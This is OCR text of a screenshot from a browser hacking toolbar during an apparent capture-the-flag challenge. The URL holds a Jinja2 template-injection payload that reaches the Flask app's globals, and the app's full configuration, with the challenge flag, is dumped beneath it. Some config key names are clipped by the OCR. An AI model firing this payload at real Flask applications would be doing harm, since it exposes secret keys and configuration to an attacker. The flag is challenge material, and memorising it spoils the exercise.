 T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://0931a6c4-718b-406c-abdd-6911a71335b8.node3.buuoj.cn/shrine/{{get_flashed_messages.__globals__['current_app'].config}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN':
one, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV':
production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
ERVER_NAME': None, 'FLAG': 'flag{e5227805-dc80-49c7-a549-5fc92e1e6af1}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False,
TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None,
SON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0,
3200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>